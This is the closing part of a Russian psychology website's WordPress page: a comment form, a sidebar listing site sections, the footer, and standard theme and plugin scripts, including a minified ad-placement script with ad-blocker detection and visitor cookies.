<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9099' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"de3b76bd0f","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=e5a719788e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"2fb4bb62f2","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] 